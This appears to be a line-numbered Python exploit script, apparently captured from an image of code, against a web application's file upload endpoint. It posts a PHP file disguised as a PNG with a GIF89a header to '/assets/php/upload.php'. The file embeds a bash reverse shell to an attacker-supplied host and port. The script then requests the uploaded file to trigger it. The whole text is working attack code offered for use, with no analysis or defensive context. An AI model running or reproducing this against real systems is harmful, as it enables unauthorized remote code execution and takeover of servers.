 12 import requests
13 import os
14 import sys
15
16 if len (sys.argv) != 4:
17 print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
18 else:
19 url = sys.argv[1] + "/assets/php/upload.php"
20 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01",
"Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data;
boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
21
22 data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.
png\"\r\nContent-Type: image/png\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&
1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
23
24 requests.post(url, headers=headers, data=data, verify=False)
25
26 print ("A shell script should be uploaded. Now we try to execute it")
27 url = sys.argv[1] + "/assets/data/usrimg/she_ll.png"
28 headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml
+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close",
"Upgrade-Insecure-Requests": "1"}
29 requests.get(url, headers=headers, verify=False)